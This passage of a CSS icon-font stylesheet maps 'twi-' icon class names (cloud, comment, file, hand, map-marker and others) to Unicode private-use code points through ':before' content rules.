{content: "\f66f";}.twi-clone2:before {content: "\f670";}.twi-closed-captioning2:before {content: "\f671";}.twi-cloud2:before {content: "\f672";}.twi-cloud-download2:before {content: "\f673";}.twi-cloud-download-alt2:before {content: "\f674";}.twi-cloud-drizzle2:before {content: "\f675";}.twi-cloud-hail2:before {content: "\f676";}.twi-cloud-hail-mixed2:before {content: "\f677";}.twi-cloud-meatball2:before {content: "\f678";}.twi-cloud-moon2:before {content: "\f679";}.twi-cloud-moon-rain2:before {content: "\f67a";}.twi-cloud-rain2:before {content: "\f67b";}.twi-cloud-rainbow2:before {content: "\f67c";}.twi-clouds2:before {content: "\f67d";}.twi-cloud-showers2:before {content: "\f67e";}.twi-cloud-showers-heavy2:before {content: "\f67f";}.twi-cloud-sleet2:before {content: "\f680";}.twi-clouds-moon2:before {content: "\f681";}.twi-cloud-snow2:before {content: "\f682";}.twi-clouds-sun2:before {content: "\f683";}.twi-cloud-sun2:before {content: "\f684";}.twi-cloud-sun-rain2:before {content: "\f685";}.twi-cloud-upload2:before {content: "\f686";}.twi-cloud-upload-alt2:before {content: "\f687";}.twi-club2:before {content: "\f688";}.twi-cocktail2:before {content: "\f689";}.twi-code2:before {content: "\f68a";}.twi-code-branch2:before {content: "\f68b";}.twi-code-commit2:before {content: "\f68c";}.twi-code-merge2:before {content: "\f68d";}.twi-coffee2:before {content: "\f68e";}.twi-coffee-togo2:before {content: "\f68f";}.twi-coffin2:before {content: "\f690";}.twi-cog2:before {content: "\f691";}.twi-cogs2:before {content: "\f692";}.twi-coins2:before {content: "\f693";}.twi-columns2:before {content: "\f694";}.twi-comment2:before {content: "\f695";}.twi-comment-alt2:before {content: "\f696";}.twi-comment-alt-check2:before {content: "\f697";}.twi-comment-alt-dollar2:before {content: "\f698";}.twi-comment-alt-dots2:before {content: "\f699";}.twi-comment-alt-edit2:before {content: "\f69a";}.twi-comment-alt-exclamation2:before {content: "\f69b";}.twi-comment-alt-lines2:before {content: "\f69c";}.twi-comment-alt-medical2:before {content: "\f69d";}.twi-comment-alt-minus2:before {content: "\f69e";}.twi-comment-alt-plus2:before {content: "\f69f";}.twi-comment-alt-slash2:before {content: "\f6a0";}.twi-comment-alt-smile2:before {content: "\f6a1";}.twi-comment-alt-times2:before {content: "\f6a2";}.twi-comment-check2:before {content: "\f6a3";}.twi-comment-dollar2:before {content: "\f6a4";}.twi-comment-dots2:before {content: "\f6a5";}.twi-comment-edit2:before {content: "\f6a6";}.twi-comment-exclamation2:before {content: "\f6a7";}.twi-comment-lines2:before {content: "\f6a8";}.twi-comment-medical2:before {content: "\f6a9";}.twi-comment-minus2:before {content: "\f6aa";}.twi-comment-plus2:before {content: "\f6ab";}.twi-comments2:before {content: "\f6ac";}.twi-comments-alt2:before {content: "\f6ad";}.twi-comments-alt-dollar2:before {content: "\f6ae";}.twi-comments-dollar2:before {content: "\f6af";}.twi-comment-slash2:before {content: "\f6b0";}.twi-comment-smile2:before {content: "\f6b1";}.twi-comment-times2:before {content: "\f6b2";}.twi-compact-disc2:before {content: "\f6b3";}.twi-compass2:before {content: "\f6b4";}.twi-compass-slash2:before {content: "\f6b5";}.twi-compress2:before {content: "\f6b6";}.twi-compress-alt2:before {content: "\f6b7";}.twi-compress-arrows-alt2:before {content: "\f6b8";}.twi-compress-wide2:before {content: "\f6b9";}.twi-concierge-bell2:before {content: "\f6ba";}.twi-container-storage2:before {content: "\f6bb";}.twi-conveyor-belt2:before {content: "\f6bc";}.twi-conveyor-belt-alt2:before {content: "\f6bd";}.twi-cookie2:before {content: "\f6be";}.twi-cookie-bite2:before {content: "\f6bf";}.twi-copy2:before {content: "\f6c0";}.twi-copyright2:before {content: "\f6c1";}.twi-corn2:before {content: "\f6c2";}.twi-couch2:before {content: "\f6c3";}.twi-cow2:before {content: "\f6c4";}.twi-credit-card2:before {content: "\f6c5";}.twi-credit-card-blank2:before {content: "\f6c6";}.twi-credit-card-front2:before {content: "\f6c7";}.twi-cricket2:before {content: "\f6c8";}.twi-croissant2:before {content: "\f6c9";}.twi-crop2:before {content: "\f6ca";}.twi-crop-alt2:before {content: "\f6cb";}.twi-cross2:before {content: "\f6cc";}.twi-crosshairs2:before {content: "\f6cd";}.twi-crow2:before {content: "\f6ce";}.twi-crown2:before {content: "\f6cf";}.twi-crutch2:before {content: "\f6d0";}.twi-crutches2:before {content: "\f6d1";}.twi-cube2:before {content: "\f6d2";}.twi-cubes2:before {content: "\f6d3";}.twi-curling2:before {content: "\f6d4";}.twi-cut2:before {content: "\f6d5";}.twi-dagger2:before {content: "\f6d6";}.twi-database2:before {content: "\f6d7";}.twi-deaf2:before {content: "\f6d8";}.twi-debug2:before {content: "\f6d9";}.twi-deer2:before {content: "\f6da";}.twi-deer-rudolph2:before {content: "\f6db";}.twi-democrat2:before {content: "\f6dc";}.twi-desktop2:before {content: "\f6dd";}.twi-desktop-alt2:before {content: "\f6de";}.twi-dewpoint2:before {content: "\f6df";}.twi-dharmachakra2:before {content: "\f6e0";}.twi-diagnoses2:before {content: "\f6e1";}.twi-diamond2:before {content: "\f6e2";}.twi-dice2:before {content: "\f6e3";}.twi-dice-d42:before {content: "\f6e4";}.twi-dice-d62:before {content: "\f6e5";}.twi-dice-d82:before {content: "\f6e6";}.twi-dice-d102:before {content: "\f6e7";}.twi-dice-d122:before {content: "\f6e8";}.twi-dice-d202:before {content: "\f6e9";}.twi-dice-five2:before {content: "\f6ea";}.twi-dice-four2:before {content: "\f6eb";}.twi-dice-one2:before {content: "\f6ec";}.twi-dice-six2:before {content: "\f6ed";}.twi-dice-three2:before {content: "\f6ee";}.twi-dice-two2:before {content: "\f6ef";}.twi-digital-tachograph2:before {content: "\f6f0";}.twi-diploma2:before {content: "\f6f1";}.twi-directions2:before {content: "\f6f2";}.twi-disease2:before {content: "\f6f3";}.twi-divide2:before {content: "\f6f4";}.twi-dizzy2:before {content: "\f6f5";}.twi-dna2:before {content: "\f6f6";}.twi-dog2:before {content: "\f6f7";}.twi-dog-leashed2:before {content: "\f6f8";}.twi-dollar-sign2:before {content: "\f6f9";}.twi-dolly2:before {content: "\f6fa";}.twi-dolly-empty2:before {content: "\f6fb";}.twi-dolly-flatbed2:before {content: "\f6fc";}.twi-dolly-flatbed-alt2:before {content: "\f6fd";}.twi-dolly-flatbed-empty2:before {content: "\f6fe";}.twi-donate2:before {content: "\f6ff";}.twi-do-not-enter2:before {content: "\f700";}.twi-door-closed2:before {content: "\f701";}.twi-door-open2:before {content: "\f702";}.twi-dot-circle2:before {content: "\f703";}.twi-dove2:before {content: "\f704";}.twi-download2:before {content: "\f705";}.twi-drafting-compass2:before {content: "\f706";}.twi-dragon2:before {content: "\f707";}.twi-draw-circle2:before {content: "\f708";}.twi-draw-polygon2:before {content: "\f709";}.twi-draw-square2:before {content: "\f70a";}.twi-dreidel2:before {content: "\f70b";}.twi-drum2:before {content: "\f70c";}.twi-drum-steelpan2:before {content: "\f70d";}.twi-drumstick2:before {content: "\f70e";}.twi-drumstick-bite2:before {content: "\f70f";}.twi-duck2:before {content: "\f710";}.twi-dumbbell2:before {content: "\f711";}.twi-dumpster2:before {content: "\f712";}.twi-dumpster-fire2:before {content: "\f713";}.twi-dungeon2:before {content: "\f714";}.twi-ear2:before {content: "\f715";}.twi-ear-muffs2:before {content: "\f716";}.twi-eclipse2:before {content: "\f717";}.twi-eclipse-alt2:before {content: "\f718";}.twi-edit2:before {content: "\f719";}.twi-egg2:before {content: "\f71a";}.twi-egg-fried2:before {content: "\f71b";}.twi-eject2:before {content: "\f71c";}.twi-elephant2:before {content: "\f71d";}.twi-ellipsis-h2:before {content: "\f71e";}.twi-ellipsis-h-alt2:before {content: "\f71f";}.twi-ellipsis-v2:before {content: "\f720";}.twi-ellipsis-v-alt2:before {content: "\f721";}.twi-empty-set2:before {content: "\f722";}.twi-engine-warning2:before {content: "\f723";}.twi-envelope2:before {content: "\f724";}.twi-envelope-open2:before {content: "\f725";}.twi-envelope-open-dollar2:before {content: "\f726";}.twi-envelope-open-text2:before {content: "\f727";}.twi-envelope-square2:before {content: "\f728";}.twi-equals2:before {content: "\f729";}.twi-eraser2:before {content: "\f72a";}.twi-ethernet2:before {content: "\f72b";}.twi-euro-sign2:before {content: "\f72c";}.twi-exchange2:before {content: "\f72d";}.twi-exchange-alt2:before {content: "\f72e";}.twi-exclamation2:before {content: "\f72f";}.twi-exclamation-circle2:before {content: "\f730";}.twi-exclamation-square2:before {content: "\f731";}.twi-exclamation-triangle2:before {content: "\f732";}.twi-expand2:before {content: "\f733";}.twi-expand-alt2:before {content: "\f734";}.twi-expand-arrows2:before {content: "\f735";}.twi-expand-arrows-alt2:before {content: "\f736";}.twi-expand-wide2:before {content: "\f737";}.twi-external-link2:before {content: "\f738";}.twi-external-link-alt2:before {content: "\f739";}.twi-external-link-square2:before {content: "\f73a";}.twi-external-link-square-alt2:before {content: "\f73b";}.twi-eye2:before {content: "\f73c";}.twi-eye-dropper2:before {content: "\f73d";}.twi-eye-evil2:before {content: "\f73e";}.twi-eye-slash2:before {content: "\f73f";}.twi-fast-backward2:before {content: "\f740";}.twi-fast-forward2:before {content: "\f741";}.twi-fax2:before {content: "\f742";}.twi-feather2:before {content: "\f743";}.twi-feather-alt2:before {content: "\f744";}.twi-female2:before {content: "\f745";}.twi-field-hockey2:before {content: "\f746";}.twi-fighter-jet2:before {content: "\f747";}.twi-file2:before {content: "\f748";}.twi-file-alt2:before {content: "\f749";}.twi-file-archive2:before {content: "\f74a";}.twi-file-audio2:before {content: "\f74b";}.twi-file-certificate2:before {content: "\f74c";}.twi-file-chart-line2:before {content: "\f74d";}.twi-file-chart-pie2:before {content: "\f74e";}.twi-file-check2:before {content: "\f74f";}.twi-file-code2:before {content: "\f750";}.twi-file-contract2:before {content: "\f751";}.twi-file-csv2:before {content: "\f752";}.twi-file-download2:before {content: "\f753";}.twi-file-edit2:before {content: "\f754";}.twi-file-excel2:before {content: "\f755";}.twi-file-exclamation2:before {content: "\f756";}.twi-file-export2:before {content: "\f757";}.twi-file-image2:before {content: "\f758";}.twi-file-import2:before {content: "\f759";}.twi-file-invoice2:before {content: "\f75a";}.twi-file-invoice-dollar2:before {content: "\f75b";}.twi-file-medical2:before {content: "\f75c";}.twi-file-medical-alt2:before {content: "\f75d";}.twi-file-minus2:before {content: "\f75e";}.twi-file-pdf2:before {content: "\f75f";}.twi-file-plus2:before {content: "\f760";}.twi-file-powerpoint2:before {content: "\f761";}.twi-file-prescription2:before {content: "\f762";}.twi-file-signature2:before {content: "\f763";}.twi-files-medical2:before {content: "\f764";}.twi-file-spreadsheet2:before {content: "\f765";}.twi-file-times2:before {content: "\f766";}.twi-file-upload2:before {content: "\f767";}.twi-file-user2:before {content: "\f768";}.twi-file-video2:before {content: "\f769";}.twi-file-word2:before {content: "\f76a";}.twi-fill2:before {content: "\f76b";}.twi-fill-drip2:before {content: "\f76c";}.twi-film2:before {content: "\f76d";}.twi-film-alt2:before {content: "\f76e";}.twi-filter2:before {content: "\f76f";}.twi-fingerprint2:before {content: "\f770";}.twi-fire2:before {content: "\f771";}.twi-fire-alt2:before {content: "\f772";}.twi-fire-extinguisher2:before {content: "\f773";}.twi-fireplace2:before {content: "\f774";}.twi-fire-smoke2:before {content: "\f775";}.twi-first-aid2:before {content: "\f776";}.twi-fish2:before {content: "\f777";}.twi-fish-cooked2:before {content: "\f778";}.twi-fist-raised2:before {content: "\f779";}.twi-flag2:before {content: "\f77a";}.twi-flag-alt2:before {content: "\f77b";}.twi-flag-checkered2:before {content: "\f77c";}.twi-flag-usa2:before {content: "\f77d";}.twi-flame2:before {content: "\f77e";}.twi-flask2:before {content: "\f77f";}.twi-flask-poison2:before {content: "\f780";}.twi-flask-potion2:before {content: "\f781";}.twi-flower2:before {content: "\f782";}.twi-flower-daffodil2:before {content: "\f783";}.twi-flower-tulip2:before {content: "\f784";}.twi-flushed2:before {content: "\f785";}.twi-fog2:before {content: "\f786";}.twi-folder2:before {content: "\f787";}.twi-folder-minus2:before {content: "\f788";}.twi-folder-open2:before {content: "\f789";}.twi-folder-plus2:before {content: "\f78a";}.twi-folders2:before {content: "\f78b";}.twi-folder-times2:before {content: "\f78c";}.twi-folder-tree2:before {content: "\f78d";}.twi-font2:before {content: "\f78e";}.twi-font-awesome-logo-full2:before {content: "\f78f";}.twi-football-ball2:before {content: "\f790";}.twi-football-helmet2:before {content: "\f791";}.twi-forklift2:before {content: "\f792";}.twi-forward2:before {content: "\f793";}.twi-fragile2:before {content: "\f794";}.twi-french-fries2:before {content: "\f795";}.twi-frog2:before {content: "\f796";}.twi-frosty-head2:before {content: "\f797";}.twi-frown2:before {content: "\f798";}.twi-frown-open2:before {content: "\f799";}.twi-function2:before {content: "\f79a";}.twi-funnel-dollar2:before {content: "\f79b";}.twi-futbol2:before {content: "\f79c";}.twi-gamepad2:before {content: "\f79d";}.twi-gas-pump2:before {content: "\f79e";}.twi-gas-pump-slash2:before {content: "\f79f";}.twi-gavel2:before {content: "\f7a0";}.twi-gem2:before {content: "\f7a1";}.twi-genderless2:before {content: "\f7a2";}.twi-ghost2:before {content: "\f7a3";}.twi-gift2:before {content: "\f7a4";}.twi-gift-card2:before {content: "\f7a5";}.twi-gifts2:before {content: "\f7a6";}.twi-gingerbread-man2:before {content: "\f7a7";}.twi-glass2:before {content: "\f7a8";}.twi-glass-champagne2:before {content: "\f7a9";}.twi-glass-cheers2:before {content: "\f7aa";}.twi-glasses2:before {content: "\f7ab";}.twi-glasses-alt2:before {content: "\f7ac";}.twi-glass-martini2:before {content: "\f7ad";}.twi-glass-martini-alt2:before {content: "\f7ae";}.twi-glass-whiskey2:before {content: "\f7af";}.twi-glass-whiskey-rocks2:before {content: "\f7b0";}.twi-globe2:before {content: "\f7b1";}.twi-globe-africa2:before {content: "\f7b2";}.twi-globe-americas2:before {content: "\f7b3";}.twi-globe-asia2:before {content: "\f7b4";}.twi-globe-europe2:before {content: "\f7b5";}.twi-globe-snow2:before {content: "\f7b6";}.twi-globe-stand2:before {content: "\f7b7";}.twi-golf-ball2:before {content: "\f7b8";}.twi-golf-club2:before {content: "\f7b9";}.twi-gopuram2:before {content: "\f7ba";}.twi-graduation-cap2:before {content: "\f7bb";}.twi-greater-than2:before {content: "\f7bc";}.twi-greater-than-equal2:before {content: "\f7bd";}.twi-grimace2:before {content: "\f7be";}.twi-grin2:before {content: "\f7bf";}.twi-grin-alt2:before {content: "\f7c0";}.twi-grin-beam2:before {content: "\f7c1";}.twi-grin-beam-sweat2:before {content: "\f7c2";}.twi-grin-hearts2:before {content: "\f7c3";}.twi-grin-squint2:before {content: "\f7c4";}.twi-grin-squint-tears2:before {content: "\f7c5";}.twi-grin-stars2:before {content: "\f7c6";}.twi-grin-tears2:before {content: "\f7c7";}.twi-grin-tongue2:before {content: "\f7c8";}.twi-grin-tongue-squint2:before {content: "\f7c9";}.twi-grin-tongue-wink2:before {content: "\f7ca";}.twi-grin-wink2:before {content: "\f7cb";}.twi-grip-horizontal2:before {content: "\f7cc";}.twi-grip-lines2:before {content: "\f7cd";}.twi-grip-lines-vertical2:before {content: "\f7ce";}.twi-grip-vertical2:before {content: "\f7cf";}.twi-guitar2:before {content: "\f7d0";}.twi-h12:before {content: "\f7d1";}.twi-h22:before {content: "\f7d2";}.twi-h32:before {content: "\f7d3";}.twi-hamburger2:before {content: "\f7d4";}.twi-hammer2:before {content: "\f7d5";}.twi-hammer-war2:before {content: "\f7d6";}.twi-hamsa2:before {content: "\f7d7";}.twi-hand-heart2:before {content: "\f7d8";}.twi-hand-holding2:before {content: "\f7d9";}.twi-hand-holding-box2:before {content: "\f7da";}.twi-hand-holding-heart2:before {content: "\f7db";}.twi-hand-holding-magic2:before {content: "\f7dc";}.twi-hand-holding-seedling2:before {content: "\f7dd";}.twi-hand-holding-usd2:before {content: "\f7de";}.twi-hand-holding-water2:before {content: "\f7df";}.twi-hand-lizard2:before {content: "\f7e0";}.twi-hand-middle-finger2:before {content: "\f7e1";}.twi-hand-paper2:before {content: "\f7e2";}.twi-hand-peace2:before {content: "\f7e3";}.twi-hand-point-down2:before {content: "\f7e4";}.twi-hand-pointer2:before {content: "\f7e5";}.twi-hand-point-left2:before {content: "\f7e6";}.twi-hand-point-right2:before {content: "\f7e7";}.twi-hand-point-up2:before {content: "\f7e8";}.twi-hand-receiving2:before {content: "\f7e9";}.twi-hand-rock2:before {content: "\f7ea";}.twi-hands2:before {content: "\f7eb";}.twi-hand-scissors2:before {content: "\f7ec";}.twi-handshake2:before {content: "\f7ed";}.twi-handshake-alt2:before {content: "\f7ee";}.twi-hands-heart2:before {content: "\f7ef";}.twi-hands-helping2:before {content: "\f7f0";}.twi-hand-spock2:before {content: "\f7f1";}.twi-hands-usd2:before {content: "\f7f2";}.twi-hanukiah2:before {content: "\f7f3";}.twi-hard-hat2:before {content: "\f7f4";}.twi-hashtag2:before {content: "\f7f5";}.twi-hat-santa2:before {content: "\f7f6";}.twi-hat-winter2:before {content: "\f7f7";}.twi-hat-witch2:before {content: "\f7f8";}.twi-hat-wizard2:before {content: "\f7f9";}.twi-haykal2:before {content: "\f7fa";}.twi-hdd2:before {content: "\f7fb";}.twi-heading2:before {content: "\f7fc";}.twi-headphones2:before {content: "\f7fd";}.twi-headphones-alt2:before {content: "\f7fe";}.twi-headset2:before {content: "\f7ff";}.twi-head-side2:before {content: "\f800";}.twi-head-side-brain2:before {content: "\f801";}.twi-head-side-medical2:before {content: "\f802";}.twi-head-vr2:before {content: "\f803";}.twi-heart2:before {content: "\f804";}.twi-heartbeat2:before {content: "\f805";}.twi-heart-broken2:before {content: "\f806";}.twi-heart-circle2:before {content: "\f807";}.twi-heart-rate2:before {content: "\f808";}.twi-heart-square2:before {content: "\f809";}.twi-helicopter2:before {content: "\f80a";}.twi-helmet-battle2:before {content: "\f80b";}.twi-hexagon2:before {content: "\f80c";}.twi-highlighter2:before {content: "\f80d";}.twi-hiking2:before {content: "\f80e";}.twi-hippo2:before {content: "\f80f";}.twi-history2:before {content: "\f810";}.twi-hockey-mask2:before {content: "\f811";}.twi-hockey-puck2:before {content: "\f812";}.twi-hockey-sticks2:before {content: "\f813";}.twi-holly-berry2:before {content: "\f814";}.twi-home2:before {content: "\f815";}.twi-home-alt2:before {content: "\f816";}.twi-home-heart2:before {content: "\f817";}.twi-home-lg2:before {content: "\f818";}.twi-home-lg-alt2:before {content: "\f819";}.twi-hood-cloak2:before {content: "\f81a";}.twi-horse2:before {content: "\f81b";}.twi-horse-head2:before {content: "\f81c";}.twi-hospital2:before {content: "\f81d";}.twi-hospital-alt2:before {content: "\f81e";}.twi-hospitals2:before {content: "\f81f";}.twi-hospital-symbol2:before {content: "\f820";}.twi-hospital-user2:before {content: "\f821";}.twi-hotdog2:before {content: "\f822";}.twi-hotel2:before {content: "\f823";}.twi-hot-tub2:before {content: "\f824";}.twi-hourglass2:before {content: "\f825";}.twi-hourglass-end2:before {content: "\f826";}.twi-hourglass-half2:before {content: "\f827";}.twi-hourglass-start2:before {content: "\f828";}.twi-house-damage2:before {content: "\f829";}.twi-house-flood2:before {content: "\f82a";}.twi-hryvnia2:before {content: "\f82b";}.twi-h-square2:before {content: "\f82c";}.twi-humidity2:before {content: "\f82d";}.twi-hurricane2:before {content: "\f82e";}.twi-ice-cream2:before {content: "\f82f";}.twi-ice-skate2:before {content: "\f830";}.twi-icicles2:before {content: "\f831";}.twi-i-cursor2:before {content: "\f832";}.twi-id-badge2:before {content: "\f833";}.twi-id-card2:before {content: "\f834";}.twi-id-card-alt2:before {content: "\f835";}.twi-igloo2:before {content: "\f836";}.twi-image2:before {content: "\f837";}.twi-images2:before {content: "\f838";}.twi-inbox2:before {content: "\f839";}.twi-inbox-in2:before {content: "\f83a";}.twi-inbox-out2:before {content: "\f83b";}.twi-indent2:before {content: "\f83c";}.twi-industry2:before {content: "\f83d";}.twi-industry-alt2:before {content: "\f83e";}.twi-infinity2:before {content: "\f83f";}.twi-info2:before {content: "\f840";}.twi-info-circle2:before {content: "\f841";}.twi-info-square2:before {content: "\f842";}.twi-inhaler2:before {content: "\f843";}.twi-integral2:before {content: "\f844";}.twi-intersection2:before {content: "\f845";}.twi-inventory2:before {content: "\f846";}.twi-island-tropical2:before {content: "\f847";}.twi-italic2:before {content: "\f848";}.twi-jack-o-lantern2:before {content: "\f849";}.twi-jedi2:before {content: "\f84a";}.twi-joint2:before {content: "\f84b";}.twi-journal-whills2:before {content: "\f84c";}.twi-kaaba2:before {content: "\f84d";}.twi-key2:before {content: "\f84e";}.twi-keyboard2:before {content: "\f84f";}.twi-keynote2:before {content: "\f850";}.twi-key-skeleton2:before {content: "\f851";}.twi-khanda2:before {content: "\f852";}.twi-kidneys2:before {content: "\f853";}.twi-kiss2:before {content: "\f854";}.twi-kiss-beam2:before {content: "\f855";}.twi-kiss-wink-heart2:before {content: "\f856";}.twi-kite2:before {content: "\f857";}.twi-kiwi-bird2:before {content: "\f858";}.twi-knife-kitchen2:before {content: "\f859";}.twi-lambda2:before {content: "\f85a";}.twi-lamp2:before {content: "\f85b";}.twi-landmark2:before {content: "\f85c";}.twi-landmark-alt2:before {content: "\f85d";}.twi-language2:before {content: "\f85e";}.twi-laptop2:before {content: "\f85f";}.twi-laptop-code2:before {content: "\f860";}.twi-laptop-medical2:before {content: "\f861";}.twi-laugh2:before {content: "\f862";}.twi-laugh-beam2:before {content: "\f863";}.twi-laugh-squint2:before {content: "\f864";}.twi-laugh-wink2:before {content: "\f865";}.twi-layer-group2:before {content: "\f866";}.twi-layer-minus2:before {content: "\f867";}.twi-layer-plus2:before {content: "\f868";}.twi-leaf2:before {content: "\f869";}.twi-leaf-heart2:before {content: "\f86a";}.twi-leaf-maple2:before {content: "\f86b";}.twi-leaf-oak2:before {content: "\f86c";}.twi-lemon2:before {content: "\f86d";}.twi-less-than2:before {content: "\f86e";}.twi-less-than-equal2:before {content: "\f86f";}.twi-level-down2:before {content: "\f870";}.twi-level-down-alt2:before {content: "\f871";}.twi-level-up2:before {content: "\f872";}.twi-level-up-alt2:before {content: "\f873";}.twi-life-ring2:before {content: "\f874";}.twi-lightbulb2:before {content: "\f875";}.twi-lightbulb-dollar2:before {content: "\f876";}.twi-lightbulb-exclamation2:before {content: "\f877";}.twi-lightbulb-on2:before {content: "\f878";}.twi-lightbulb-slash2:before {content: "\f879";}.twi-lights-holiday2:before {content: "\f87a";}.twi-link2:before {content: "\f87b";}.twi-lips2:before {content: "\f87c";}.twi-lira-sign2:before {content: "\f87d";}.twi-list2:before {content: "\f87e";}.twi-list-alt2:before {content: "\f87f";}.twi-list-ol2:before {content: "\f880";}.twi-list-ul2:before {content: "\f881";}.twi-location2:before {content: "\f882";}.twi-location-arrow2:before {content: "\f883";}.twi-location-circle2:before {content: "\f884";}.twi-location-slash2:before {content: "\f885";}.twi-lock2:before {content: "\f886";}.twi-lock-alt2:before {content: "\f887";}.twi-lock-open2:before {content: "\f888";}.twi-lock-open-alt2:before {content: "\f889";}.twi-long-arrow-alt-down2:before {content: "\f88a";}.twi-long-arrow-alt-left2:before {content: "\f88b";}.twi-long-arrow-alt-right2:before {content: "\f88c";}.twi-long-arrow-alt-up2:before {content: "\f88d";}.twi-long-arrow-down2:before {content: "\f88e";}.twi-long-arrow-left2:before {content: "\f88f";}.twi-long-arrow-right2:before {content: "\f890";}.twi-long-arrow-up2:before {content: "\f891";}.twi-loveseat2:before {content: "\f892";}.twi-low-vision2:before {content: "\f893";}.twi-luchador2:before {content: "\f894";}.twi-luggage-cart2:before {content: "\f895";}.twi-lungs2:before {content: "\f896";}.twi-mace2:before {content: "\f897";}.twi-magic2:before {content: "\f898";}.twi-magnet2:before {content: "\f899";}.twi-mailbox2:before {content: "\f89a";}.twi-mail-bulk2:before {content: "\f89b";}.twi-male2:before {content: "\f89c";}.twi-mandolin2:before {content: "\f89d";}.twi-map2:before {content: "\f89e";}.twi-map-marked2:before {content: "\f89f";}.twi-map-marked-alt2:before {content: "\f8a0";}.twi-map-marker2:before {content: "\f8a1";}.twi-map-marker-alt2:before {content: "\f8a2";}.twi-map-marker-alt-slash2:before {content: "\f8a3";}.twi-map-marker-check2:before {content: "\f8a4";}.twi-map-marker-edit2:before {content: "\f8a5";}.twi-map-marker-exclamation2:before {content: "\f8a6";}.twi-map-marker-minus2:before {content: "\f8a7";}.twi-map-marker-plus2:before {content: "\f8a8";}.twi-map-marker-question2:before {content: "\f8a9";}.twi-map-marker-slash2:before {content: "\f8aa";}.twi-map-marker-smile2:before {content: "\f8ab";}.twi-map-marker-times2:before {content: "\f8ac";}.twi-map-pin2:before {content: "\f8ad";}.twi-map-signs2:before {content: "\f8ae";}.twi-marker2:before {content: "\f8af";}.twi-mars2:before {content: "\f8b0";}.twi-mars-double2:before {content: "\f8b1";}.twi-mars-stroke2:before {content: "\f8b2";}.twi-mars-stroke-h2:before {content: "\f8b3";}.twi-mars-stroke-v2:before {content: "\f8b4";}.twi-mask2:before {content: "\f8b5";}.twi-meat2:before {content: "\f8b6";}.twi-medal2:before {content: "\f8b7";}.twi-medkit2:before {content: "\f8b8";}.twi-megaphone2:before {content: "\f8b9";}.twi-meh2:before {content: "\f8ba";}.twi-meh-blank2:before {content: "\f8bb";}.twi-meh-rolling-eyes2:before {content: "\f8bc";}.twi-memory2:before {content: "\f8bd";}.twi-menorah2:before {content: "\f8be";}.twi-mercury2:before {content: "\f8bf";}.twi-meteor2:before {content: "\f8c0";}.twi-microchip2:before {content: "\f8c1";}.twi-microphone2:before {content: "\f8c2";}.twi-microphone-alt2:before {content: "\f8c3";}.twi-microphone-alt-slash2:before {content: "\f8c4";}.twi-microphone-slash2:before {content: "\f8c5";}.twi-microscope2:before {content: "\f8c6";}.twi-mind-share2:before {content: "\f8c7";}.twi-minus2:before {content: "\f8c8";}.twi-minus-circle2:before {content: "\f8c9";}.twi-minus-hexagon2:before {content: "\f8ca";}.twi-minus-octagon2:before {content: "\f8cb";}.twi-minus-square2:before {content: "\f8cc";}.twi-mistletoe2:before {content: "\f8cd";}.twi-mitten2:before {content: "\f8ce";}.twi-mobile2:before {content: "\f8cf";}.twi-mobile-alt2:before {content: "\f8d0";}.twi-mobile-android2:before {content: "\f8d1";}.twi-mobile-android-alt2:before {content: "\f8d2";}.twi-money-bill2:before {content: "\f8d3";}.twi-money-bill-alt2:before {content: "\f8d4";}.twi-money-bill-wave2:before {content: "\f8d5";}.twi-money-bill-wave-alt2:before {content: "\f8d6";}.twi-money-check2:before {content: "\f8d7";}.twi-money-check-alt2:before {content: "\f8d8";}.twi-monitor-heart-rate2:before {content: "\f8d9";}.twi-monkey2:before {content: "\f8da";}.twi-monument2:before {content: "\f8db";}.twi-moon2:before {content: "\f8dc";}.twi-moon-cloud2:before {content: "\f8dd";}.twi-moon-stars2:before {content: "\f8de";}.twi-mortar-pestle2:before {content: "\f8df";}.twi-mosque2:before {content: "\f8e0";}.twi-motorcycle2:before {content: "\f8e1";}.twi-mountain2:before {content: "\f8e2";}.twi-mountains2:before {content: "\f8e3";}.twi-mouse-pointer2:before {content: "\f8e4";}.twi-mug-hot2:before {content: "\f8e5";}.twi-mug-marshmallows2:before {content: "\f8e6";}.twi-music2:before {content: "\f8e7";}.twi-narwhal2:before {content: "\f8e8";}.twi-network-wired2:before {content: "\f8e9";}.twi-neuter2:before {content: "\f8ea";}.twi-newspaper2:before {content: "\f8eb";}.twi-not-equal2:before {content: "\f8ec";}.twi-notes-medical2:before {content: "\f8ed";}.twi-object-group2:before {content: "\f8ee";}.twi-object-ungroup2:before {content: "\f8ef";}.twi-octagon2:before {content: "\f8f0";}.twi-oil-can2:before {content: "\f8f1";}.twi-oil-temp2:before {content: "\f8f2";}.twi-om2:before {content: "\f8f3";}.twi-omega2:before {content: "\f8f4";}.twi-ornament2:before {content: "\f8f5";}.twi-otter2:before {content: "\f8f6";}.twi-outdent2:before {content: "\f8f7";}.twi-pager2:before {content: "\f8f8";}.twi-paint-brush2:before {content: "\f8f9";}.twi-paint-brush-alt2:before {content: "\f8fa";}.twi-paint-roller2:before {content: "\f8fb";}.twi-palette2:before {content: "\f8fc";}.twi-pallet2:before {content: "\f8fd";}.twi-pallet-alt2:before {content: "\f8fe";}.twi-paperclip2:before {content: "\f8ff";}.twi-paper-plane2:before {content: "\f900";}.twi-parachute-box2:before {content: "\f901";}.twi-paragraph2:before {content: "\f902";}.twi-parking2:before {content: "\f903";}.twi-parking-circle2:before {content: "\f904";}.twi-parking-circle-slash2:before {content: "\f905";}.twi-parking-slash2:before {content: "\f906";}.twi-passport2:before {content: "\f907";}.twi-pastafarianism2:before {content: "\f908";}.twi-paste2:before {content: "\f909";}.twi-pause2:before {content: "\f90a";}.twi-pause-circle2:before {content: "\f90b";}.twi-paw2:before {content: "\f90c";}.twi-paw-alt2:before {content: "\f90d";}.twi-paw-claws2:before {content: "\f90e";}.twi-peace2:before {content: "\f90f";}.twi-pegasus2:before {content: "\f910";}.twi-pen2:before {content: "\f911";}.twi-pen-alt2:before {content: "\f912";}.twi-pencil2:before {content: "\f913";}.twi-pencil-alt2:before {content: "\f914";}.twi-pencil-paintbrush2:before {content: "\f915";}.twi-pencil-ruler2:before {content: "\f916";}.twi-pen-fancy2:before {content: "\f917";}.twi-pennant2:before {content: "\f918";}.twi-pen-nib2:before {content: "\f919";}.twi-pen-square2:before {content: "\f91a";}.twi-people-carry2:before {content: "\f91b";}.twi-pepper-hot2:before {content: "\f91c";}.twi-percent2:before {content: "\f91d";}.twi-percentage2:before {content: "\f91e";}.twi-person-booth2:before {content: "\f91f";}.twi-person-carry2:before {content: "\f920";}.twi-person-dolly2:before {content: "\f921";}.twi-person-dolly-empty2:before {content: "\f922";}.twi-person-sign2:before {content: 